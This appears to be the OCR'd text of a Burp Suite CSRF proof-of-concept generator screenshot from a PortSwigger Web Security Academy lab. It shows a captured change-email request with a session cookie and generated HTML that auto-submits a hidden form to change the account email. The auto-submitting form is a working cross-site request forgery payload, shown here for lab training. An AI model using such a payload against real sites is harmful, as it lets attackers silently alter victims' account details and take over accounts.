 CSRF PoC generator
Request to: https://0a92000004aca78b819a525700720076.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a92000004aca78b819a525700720076.web-security-academy.net
3 Cookie: session=N5FjGZlxhCMtiVuSfbemUPrhgqjLwBgW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Inspector
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a92000004aca78b819a525700720076.web-security-academy.net/
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close